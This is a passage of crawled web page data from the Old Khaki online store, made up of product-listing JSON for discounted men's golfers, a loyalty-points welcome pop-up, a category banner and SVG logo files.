Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-eric-standard-fit-golfer\u002F102330109-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"102330109-C57","colorSwatch":null},{"productId":"102330109-C09","colorSwatch":null},{"productId":"102330109-C02","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"102330109-C09","item_name":"Men's Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"White","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":16,"label":"New Arrivals","value":"new"},{"hitCount":16,"label":"Men","value":"men","values":[{"hitCount":16,"label":"Shop All Men","value":"men-shop-all"},{"hitCount":16,"label":"Tops","value":"men-tops"},{"hitCount":16,"label":"Deals","value":"men-deals","values":[{"hitCount":16,"label":"2 For R699 On Selected Men's Golfers","value":"men-deals-golfers"}]}]},{"hitCount":7,"label":"The Essential Edit","value":"essentials"},{"hitCount":16,"label":"Deals","value":"deals"}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":16,"label":"Men","value":"Men"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":1,"label":"R0 - R300","value":"(0..300)"},{"hitCount":15,"label":"R301 - R500","value":"(300..500)"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":4,"label":"green","presentationId":"green","value":"green"},{"hitCount":5,"label":"blue","presentationId":"blue","value":"blue"},{"hitCount":1,"label":"black","presentationId":"black","value":"black"},{"hitCount":3,"label":"grey","presentationId":"grey","value":"grey"},{"hitCount":2,"label":"white","presentationId":"white","value":"white"},{"hitCount":1,"label":"yellow","presentationId":"yellow","value":"yellow"},{"hitCount":1,"label":"pink","presentationId":"pink","value":"pink"}]},{"attributeId":"c_size","label":"Size","values":[{"hitCount":11,"label":"xs","value":"xs"},{"hitCount":8,"label":"s","value":"s"},{"hitCount":5,"label":"m","value":"m"},{"hitCount":5,"label":"l","value":"l"},{"hitCount":4,"label":"1xl","value":"1xl"},{"hitCount":10,"label":"2xl","value":"2xl"},{"hitCount":2,"label":"3xl","value":"3xl"},{"hitCount":1,"label":"4xl","value":"4xl"}]},{"attributeId":"brand","label":"Brands","values":[{"hitCount":16,"label":"Old Khaki","value":"Old Khaki"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"men-deals-golfers","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"}],"offset":0,"total":16},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"2 For R699 On Selected Men's Golfers - Old Khaki","searchParams":{"refine":[null,"cgid=men-deals-golfers","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=OK&locale=en-ZA
body_size: 532
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-OK-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw41105fb3/popup/22039&ndash;F&amp;F-DblPoints&ndash;Jan26 OK&ndash;EcommPopUp_400x400.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw41105fb3/popup/22039&ndash;F&amp;F-DblPoints&ndash;Jan26 OK&ndash;EcommPopUp_400x400.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw41105fb3/popup/22039&ndash;F&amp;F-DblPoints&ndash;Jan26 OK&ndash;EcommPopUp_400x400.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw41105fb3/popup/22039&ndash;F&amp;F-DblPoints&ndash;Jan26 OK&ndash;EcommPopUp_400x400.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <p style="text-align: center;">Double the points, double the style!<br />
You're earning 2X rewards on every purchase - when you're logged in.<br />
Join Friends &amp; Family.<br data-end="388" data-start="385" />
Shop. Earn. Enjoy the rewards.</p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment="Vertical"
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.oldkhaki.co.za/c/deals-sale" data-target="_self">
                                SHOP NOW
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.oldkhaki.co.za/c/deals-sale" target="_self">https://www.oldkhaki.co.za/c/deals-sale</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-plp-top?c_category_id=men-deals-golfers&siteId=OK&locale=en-ZA
body_size: -182
content:

	 


	
    
        <div class="col-12 mb-2 d-none d-md-block order-md-2">
            
        </div>
        <div class="col-12 mb-2 d-block d-md-none order-4">
            
        </div>
        <div class="col-12 mb-2 col-lg-10 offset-lg-2 order-md-4 order-3 category-plp-top">
            
                <p style="text-align: center;">Our Golfers are crafted from premium cotton and made to last. Mix and match across styes and colours.&nbsp;<br />
Get an extra 5% OFF, exclusive to friends &amp; family members.</p>
            
        </div>
    

 
	


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/visanew.svg
body_size: 318
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.2435 16.1141H9.18372L7.63917 10.0482C7.56586 9.76921 7.4102 9.52253 7.18122 9.40627C6.6098 9.1141 5.98013 8.88157 5.29321 8.7643V8.53076H8.61129C9.06924 8.53076 9.41269 8.88157 9.46994 9.289L10.2713 13.6645L12.3301 8.53076H14.3326L11.2435 16.1141ZM15.4777 16.1122H13.5325L15.1343 8.52881H17.0795L15.4777 16.1122ZM19.5959 10.6307C19.6532 10.2223 19.9966 9.98872 20.3973 9.98872C21.027 9.93009 21.7129 10.0474 22.2853 10.3385L22.6288 8.70579C22.0564 8.47225 21.4267 8.35498 20.8553 8.35498C18.9672 8.35498 17.5934 9.40539 17.5934 10.8632C17.5934 11.9723 18.5665 12.5546 19.2535 12.9054C19.9966 13.2552 20.2828 13.4887 20.2256 13.8385C20.2256 14.3632 19.6532 14.5968 19.0817 14.5968C18.3948 14.5968 17.7079 14.4219 17.0792 14.1297L16.7358 15.7634C17.4227 16.0546 18.1658 16.1719 18.8528 16.1719C20.9697 16.2295 22.2853 15.1801 22.2853 13.605C22.2853 11.6215 19.5959 11.5052 19.5959 10.6307ZM29.0929 16.1122L27.5484 8.52881H25.8893C25.5459 8.52881 25.2024 8.76234 25.0879 9.11214L22.2278 16.1122H24.2303L24.63 15.0041H27.0904L27.3194 16.1122H29.0929ZM26.1761 10.5718L26.7476 13.4298H25.1458L26.1761 10.5718Z" fill="#888888"/>
<rect x="0.993408" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg
body_size: 7081
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#363736"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#363736"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#363736"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#363736"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#363736"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#363736"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#363736"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#363736"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#363736"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#363736"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#363736"/>
